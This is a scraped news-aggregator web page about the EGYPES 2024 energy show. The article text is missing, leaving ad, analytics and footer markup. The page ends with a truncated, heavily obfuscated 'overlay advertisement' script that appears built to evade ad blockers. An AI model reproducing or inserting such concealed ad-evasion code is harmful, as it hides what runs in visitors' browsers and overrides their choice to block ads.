                    <a href="https://www.egypttoday.com/Article/6/128684/Driving-Energy-Transition-Security-and-Decarbonisation-Egypt-Energy-Show-EGYPES" >Egypt Today </a>
                <!--Start Article Meta Tags-->
                    <meta itemprop="datePublished" content=2023-11-22/>
                    <meta itemprop="dateModified" content=2023-11-22/>
                <!--End Article Meta Tags-->
                <!--Start Article Time Stamp-->
                    <small class="text-muted card-text carddate" style="float:right;margin-right: 0.5em">November 22, 2023 15:32 UTC</small>
                <!--End Article Time Stamp-->
                </p>
        <!--End Of Article Source-->
               <!-- <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                    <a itemprop="url" href="https://www.egypttoday.com/Article/6/128684/Driving-Energy-Transition-Security-and-Decarbonisation-Egypt-Energy-Show-EGYPES"></a>
                        <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                        </div>
                    <meta itemprop="name" itemprop="publisher" content=Egypt Today>
                    <meta itemprop="author" content=Egypt Today/>
                </div> -->
        <!--End Article Time Stamp-->
        <!--Start of Social Share-->
                <div style="display:inline;position:relative;top:-7px;vertical-align:top;">
                  <!--  <div class="facebook-share-button" data-href="http://newssummedup.com/a/94tdu6" data-layout="button_count" data-mobile-iframe="true">
                        <a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">
                        Share
                        </a>
                    </div> -->
				<span><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://newssummedup.com/a/94tdu6" data-text="Driving Energy Transition, Security, and Decarbonisation: Egypt Energy Show (EGYPES 2024)" >Tweet
                    </a>
					</span>
				<div class="fb-like" data-share="true" data-width="500" data-show-faces="true"></div>

                    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.
                            src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(
                            document, 'script', 'twitter-wjs');</script>
                </div>
        <!--End of Social Share -->
            </div>
        </div>
        <br>
     <!--   <div class = "card disqus", id="disqus_thread"></div> -->
        <style type="text/css">
          .disqus{
            padding: 30px;
          }
        </style>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
        this.page.url = 'https://newssummedup.com/summary/Driving-Energy-Transition-Security-and-Decarbonisation-Egypt-Energy-Show-EGYPES-2024--94tdu6';  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "https://www.egypttoday.com/Article/6/128684/Driving-Energy-Transition-Security-and-Decarbonisation-Egypt-Energy-Show-EGYPES"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://newssummedup.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <br>
            <!--        <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->
        <!-- Next Articles-->

        <!-- <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->

        <!-- Composite Start -->
		 <div class="card">
       <div itemscope itemtype="http://schema.org/NewsArticle">
                   <!--<p>NEXT:</p> -->
                   <div class="container">
                       <div class="row">
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://d1b3667xvzs6rz.cloudfront.net/2023/11/jmOZbeoB-importance-recycling-learn-about-3-types-wastes-their-recycling-methods.jpeg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://d1b3667xvzs6rz.cloudfront.net/2023/11/jmOZbeoB-importance-recycling-learn-about-3-types-wastes-their-recycling-methods.jpeg" alt="Sustainable Economic Forum concludes inaugural edition in Algeria, fostering global Industry collaboration"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Sustainable-Economic-Forum-concludes-inaugural-edition-in-Algeria-fostering-global-Industry-collaboration-9s3rqx" >Sustainable Economic Forum concludes inaugural edition in Algeria, fostering global Industry collaboration</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.dailynewsegypt.com/2023/11/22/sustainable-economic-forum-concludes-inaugural-edition-in-algeria-fostering-global-industry-collaboration/"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Daily News Egypt"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Daily News Egypt/>
                                   <meta itemprop="datePublished" content=2023-11-22/>
                                   <meta itemprop="dateModified" content=2023-11-22/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://d1b3667xvzs6rz.cloudfront.net/2023/11/Egypt-demonstrates-yet-again-commitment-to-regional-stability-with-Gaza-truce-US-Ambassador-.jpeg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://d1b3667xvzs6rz.cloudfront.net/2023/11/Egypt-demonstrates-yet-again-commitment-to-regional-stability-with-Gaza-truce-US-Ambassador-.jpeg" alt="Gaza Truce: Egypt demonstrates yet again commitment to regional stability, says US Ambassador"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Gaza-Truce-Egypt-demonstrates-yet-again-commitment-to-regional-stability-says-US-Ambassador-d283dz" >Gaza Truce: Egypt demonstrates yet again commitment to regional stability, says US Ambassador</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.dailynewsegypt.com/2023/11/22/gaza-truce-egypt-demonstrates-yet-again-commitment-to-regional-stability-says-us-ambassador/"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Daily News Egypt"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Daily News Egypt/>
                                   <meta itemprop="datePublished" content=2023-11-22/>
                                   <meta itemprop="dateModified" content=2023-11-22/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://www.egypttoday.com/siteimages/larg/20231122110051051.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://www.egypttoday.com/siteimages/larg/20231122110051051.jpg" alt="Egyptian president welcomes Hamas-Israel ceasefire, reiterates support to Palestinian rights"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Egyptian-president-welcomes-Hamas-Israel-ceasefire-reiterates-support-to-Palestinian-rights-u1oxf4" >Egyptian president welcomes Hamas-Israel ceasefire, reiterates support to Palestinian rights</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.egypttoday.com/Article/1/128676/Egyptian-president-welcomes-Hamas-Israel-ceasefire-reiterates-support-to-Palestinian"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Egypt Today"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Egypt Today/>
                                   <meta itemprop="datePublished" content=2023-11-22/>
                                   <meta itemprop="dateModified" content=2023-11-22/>
                               </div>
                           </div>
                                                  </div>
                   </div>
		    <div class="container">
               <div class="row">
                 <div id="M198444ScriptRootC73397">
                   <div id="M198444PreloadC73397">
                     Loading...
                   </div>
                   <script>
                   (function(){
                     var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                     var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC73397")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
                     catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC73397");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=73397;c[ac](dv);
                     var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.mgid.com/n/e/newssummedup.com.73397.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                   </script>
			           </div>
               </div>
			  </div>
            <!-- Composite End -->
           <!-- <div class="amazonads">
              <script type="text/javascript">
                amzn_assoc_placement = "adunit0";
                amzn_assoc_enable_interest_ads = "true";
                amzn_assoc_tracking_id = "newssummedup-20";
                amzn_assoc_ad_mode = "auto";
                amzn_assoc_ad_type = "smart";
                amzn_assoc_marketplace = "amazon";
                amzn_assoc_region = "US";
                amzn_assoc_linkid = "299f1e2e82d5f55a66d156b539976e0b";
                amzn_assoc_emphasize_categories = "15684181,3760911,283155,13900861,2335752011,1036592,163856011,3760901,3367581,301668,229534,377110011";
                amzn_assoc_fallback_mode = {"type":"search","value":"Mobile phones"};
                amzn_assoc_default_category = "All";
            </script>
            <script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
        </div> -->
            </div>
        </div>
    </div>

<!-- Composite Start -->
<div id="M198444ScriptRootC726652">
        <div id="M198444PreloadC726652">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC726652")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC726652");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726652;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.726652.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
    <style type="text/css">
        /* @media  screen and (min-device-width: 400px) and (max-device-width: 440px){
          #zerglayout {
            padding-left: 1px !important;
        }

        #pad{
            padding-left:117px;
        }

    } */
    @media  screen and (min-device-width: 360px) and (max-device-width: 399px){
      #MarketGidComposite81171 .mctitle {
        padding-right: 90px;
    }
    #zerglayout {
        padding-left: 1px !important;
    }
/*
    #pad{
        padding-left:96px;
    } */
}

@media  screen and (min-device-width: 300px) and (max-device-width: 359px){
  #MarketGidComposite81171 .mctitle {
    padding-right: 90px;
}
#zerglayout {
    padding-left: 1px !important;
}

/* #pad{
    padding-left:82px;
} */
}
</style>
<style>
    @media  screen and (min-device-width: 300px) and (max-device-width: 600px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 600px) and (max-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

</style>
<style>
.mgbox{
padding-left: 10px !important;
padding-right: 10px !important;

}
.fixed{

    padding-left: 4px !important;
    padding-right: 4px !important;
}

@media  screen and (min-device-width: 0px) and (max-device-width: 600px)
{
.fixed {
    padding-left: 35px !important;
    padding-right: 35px !important;
}

}
</style>

                               </div>
                           </div>

			<!-- Composite Start -->
		      <div class="col-md-4 col-sm-4 col-xs-12">

                          <div class="card" style="height:-webkit-fill-available;display: table; width: -webkit-fill-available;">

                          <div style="text-align:center">


                             </div>

                             <hr style="color:black;opacity:0.8">

                            <div id="addimg">
<!-- <div id='vi-sticky-ad'>
        <div id='vi-ad' style='background-color: #fff;'>
                <div class='adsbyvli' data-ad-slot='vi_30038272' data-width='300' data-height='250'></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true}; (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initInstreamBanner('vi_30038272') });</script>
        </div> -->
</div>
<script>
        if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                window.onscroll = function() {
                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '0';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }
                };
        }
</script>
<script src="//static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current"></script>
<!-- Blutonic: newssummedup.com_300 300x250 -->
<div id="bt_apn_ad_slot_1"></div>
<script async src="//acdn.adnxs.com/ast/ast.js"></script>
<script type="text/javascript">
var apntag = apntag || {};
apntag.anq = apntag.anq || [];
apntag.anq.push(function() {
apntag.setPageOpts({member: 1624});
apntag.defineTag({ tagId: 18737626, sizes: [300,250], targetId: 'bt_apn_ad_slot_1' });
apntag.loadTags(['bt_apn_ad_slot_1']);
apntag.showTag('bt_apn_ad_slot_1');
});
</script>
<iframe width="400" height="400" src="https://www.youtube.com/embed/videoseries?list=PLE9iGi0xbg2vtYjnfYZptV_pREB88vB47" frameborder="0" allow="accelerometer"; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                              <div id="M198444ScriptRootC81171">

                                        <div id="M198444PreloadC81171">

                                            Loading...

                                        </div>

                              </div>

                                   <script>		
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC81171")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC81171");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=81171;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.81171.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>

                                       <hr>

                            </div>

                           </div>



                           <!-- Composite End -->
                       </div>
                   </div>

               </div>


               <div class="clearfix"></div>

           </div>

           <!-- content-section-ends-here -->
           <!-- footer-section-starts-here -->
           <footer>
               <div class="container-fluid">
                   <div class="row row-centered bottomfont">

                       <div class="col-md-3 col-xs-12" >
                           <p style="font-size:2em;color:#ffffff">Follow us</p><br>
                           <ul class="social-network social-circle" style="padding-bottom:2em;">

                               <li><a href="https://www.facebook.com/newssummedup" target="_blank" class="icoFacebook" title="Facebook" style="background-color: #ffffff;"><i class="fa fa-facebook"></i></a></li>
                               <li><a href="https://twitter.com/newssummeduphq" target="_blank" class="icoTwitter" title="Twitter" style="background-color: #ffffff;"><i class="fa fa-twitter"></i></a></li>
                           </ul>
                       </div>

                       <div class="col-md-9">
                                                      <form class="form-inline" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=newssummedup/egypt', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">

                               <p style="font-size:1.5em;">Subscribe and get summarized news of egypt to your inbox
                                   <input type="email" style="color:#ffffff;width:60%;padding-left:1em;" placeholder="E-mail"
                                   name="email" />
                                   <input type="hidden" value="newssummedup/egypt" name="uri"/>
                                   <input type="hidden" name="loc" value="en_US"/>
                                   <input class="btn btn-outline-danger" style="color:#d9534f;background-color:white;" type="submit" value="Subscribe" />
                               </p>
                           </form>
                                                  </div>

                   </div>

                   <div class="row bottomfont" style="padding-bottom: 4em;padding-top: 3.5em;">
                       <div class="col-xs-12 col-md-2">
                           <ul>
                               <li>
                                 <a href="/algeria" onclick="ga('send','event','link','click Algeria');" class="footer-white" >ALGERIA</a>
                               </li>
                              <li>
                                <a href="/argentina" onclick="ga('send','event','link','click Argentina');" class="footer-white"> ARGENTINA</a>
                              </li>
                              <li>
                                <a href="/brazil" onclick="ga('send','event','link','click Brazil');" class="footer-white">BRAZIL </a>
                              </li>
                              <li>
                                <a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" class="footer-white" >BANGLADESH </a>
                              </li>
                              <li>
                                <a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" class="footer-white">CAMEROON </a>
                              </li>
                              <li>
                                <a href="/canada" onclick="ga('send','event','link','click Canada');"  class="footer-white">CANADA </a>
                              </li>
                            </ul>
                        </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/denmark" onclick="ga('send','event','link','click Denmark');" class="footer-white" >DENMARK </a>
                               </li>
                              <li>
                                <a href="/egypt" onclick="ga('send','event','link','click Egypt');" class="footer-white" >EGYPT</a>
                              </li>
                              <li>
                                <a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" class="footer-white">ETHIOPIA </a>
                              </li>
                              <li>
                                <a href="/france" onclick="ga('send','event','link','click France');" class="footer-white">FRANCE </a>
                              </li>
                              <li>
                                <a href="/finland" onclick="ga('send','event','link','click Finland');" class="footer-white" >FINLAND</a>
                              </li>
                              <li>
                                <a href="/germany" onclick="ga('send','event','link','click Germany');" class="footer-white">GERMANY</a>
                              </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/ghana" onclick="ga('send','event','link','click Ghana');" class="footer-white">GHANA</a>
                               </li>
                               <li>
                                 <a href="/india" onclick="ga('send','event','link','click India');" class="footer-white" >INDIA</a>
                               </li>
                               <li>
                                 <a href="/indonesia" onclick="ga('send','event','link','click Indonesia');" class="footer-white" >INDONESIA </a>
                               </li>
                               <li>
                                 <a href="/ireland" onclick="ga('send','event','link','click Ireland');" class="footer-white">IRELAND </a>
                               </li>
                               <li>
                                 <a href="/kenya" onclick="ga('send','event','link','click Kenya');" class="footer-white" >KENYA</a>
                               </li>
                               <li>
                                 <a href="/libya" onclick="ga('send','event','link','click Libya');" class="footer-white" >LIBYA</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/liberia" onclick="ga('send','event','link','click Liberia');" class="footer-white">LIBERIA </a>
                               </li>
                               <li>
                                 <a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" class="footer-white">MALAYSIA </a>
                               </li>
                               <li>
                                 <a href="/mexico" onclick="ga('send','event','link','click Mexico');" class="footer-white">MEXICO </a>
                               </li>
                               <li>
                                 <a href="/norway" onclick="ga('send','event','link','click Norway');" class="footer-white" >NORWAY</a>
                               </li>
                               <li>
                                 <a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" class="footer-white" >NIGERIA</a>
                               </li>
                               <li>
                                 <a href="/newzealand" onclick="ga('send','event','link','click New zealand');" class="footer-white">NEW ZEALAND</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" class="footer-white">PAKISTAN</a>
                               </li>
                               <li>
                                 <a href="/philippines" onclick="ga('send','event','link','click Philippines');" class="footer-white">PHILIPPINES</a>
                               </li>
                               <li>
                                 <a href="/russia" onclick="ga('send','event','link','click Russia');" class="footer-white">RUSSIA</a>
                               </li>
                               <li>
                                 <a href="/sweden" onclick="ga('send','event','link','click Sweden');" class="footer-white">SWEDEN </a>
                               </li>
                              <li>
                                <a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" class="footer-white">SWITZERLAND </a>
                              </li>
                              <li>
                                <a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" class="footer-white">SRI LANKA </a>
                              </li>
                               </ul>
                           </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" class="footer-white">TAIWAN</a>
                               </li>
                               <li>
                                 <a href="/thailand" onclick="ga('send','event','link','click Thailand');" class="footer-white">THAILAND </a>
                               </li>
                               <li>
                                 <a href="/us" onclick="ga('send','event','link','click Us');" class="footer-white">US</a>
                               </li>
                               <li>
                                 <a href="/uk" onclick="ga('send','event','link','click Uk');" class="footer-white">UK</a>
                               </li>
                               <li>
                                 <a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" class="footer-white">VIETNAM </a>
                               </li>
                             </ul>
                           </div>
                       </div>
                   </div>
                   <!--Copyright-->
                   <div class="footer-copyright">
                       <div class="container-fluid" style="padding-bottom: 1em;">
                           © 2018 Copyright: <a href="https://newssummedup.com/" style="color:#ffffff;">
                           NewsSummedUp. All Rights Reserved</a>

                       </div>
                   </div>
                   <!--/.Copyright-->
               </footer>
               <!-- footer ends here -->


               <div id="point-jawn" style="z-index: 2147483647;"></div>


         <!--      <script >
                 var vglnk = { key: '5688873ab4b253d6fbd25eaa0956e43a' };

                 (function(d, t) {
                   var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
                   s.src = '//cdn.viglink.com/api/vglnk.js';
                   var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
               }(document, 'script'));
           </script> -->

                      <link href="https://newssummedup.com/css/fonts.css" rel="stylesheet">

                                 <script>
               (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
               })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

               ga('create', 'UA-78731664-1', 'auto');
               ga('send', 'pageview');

           </script>

   <!--
   <script >
       $(window).load(function() {
           // Animate loader off screen
               $(".se-pre-con").fadeOut(1000);;
           });

   </script>
   -->
   <!-- defer loading of article images -->
   <script>
       $('.article-img').each(function(){
           $(this).attr('src', $(this).attr('delayedsrc'));
       });
   </script>


   <!-- <script  src="https://newssummedup.com/js/move-top.js"></script> -->

   <script> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
   <!--/script-->
   <script >
       jQuery(document).ready(function($) {
           $(".scroll").click(function(event){
               event.preventDefault();
               $('html,body').animate({scrollTop:$(this.hash).offset().top},900);
           });
       });
   </script>
   <!-- <script > -->
   <!-- //     $(document).ready(function() {
   //
   //     var defaults = {
   //     wrapID: 'toTop', // fading element id
   //     wrapHoverID: 'toTopHover', // fading element hover id
   //     scrollSpeed: 1200,
   //     easingType: 'linear'
   // }
   //
   //
   // $().UItoTop({ easingType: 'easeOutQuart' });
   // });
   //     $(window).scroll(function() {
   //         var i=0;
   //
   //         if($(window).scrollTop() + $(window).height() == $(document).height()) {
   //             if(i=0){
   //                $('.rss').animate({
   //                 height: 'toggle'
   //             }, 290, function() {
   //             });
   //            }
   //            $('.rss').css('display','block');
   //        }
   //        else{
   //
   //        }
   //    }); -->
   <!-- </script> -->
<script  src="https://newssummedup.com/js/mdb.min.js"></script>

/* -------------------------- overlay advertisemnt -------------------------- */

<script data-cfasync='false'>
function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}
(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=303195,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var 